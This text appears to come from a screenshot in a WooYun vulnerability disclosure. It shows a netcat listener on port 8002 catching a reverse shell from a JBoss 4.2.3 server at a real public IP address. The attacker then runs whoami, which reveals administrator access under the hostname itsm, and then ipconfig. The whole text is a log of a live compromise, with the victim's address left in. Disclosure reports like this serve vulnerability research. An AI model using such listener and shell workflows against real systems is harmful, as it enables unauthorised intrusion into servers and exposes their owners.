 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
124.115.170.29: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [124.115.170.29] 64636: NO_DATA
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
D:\Apache\jboss-4.2.3.GA\bin>whoami
whoami
itsm\administrator
D:\Apache\jboss-4.2.3.GA\bin>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::60ec:550b:e40a:69bd%12
www.wooyun.org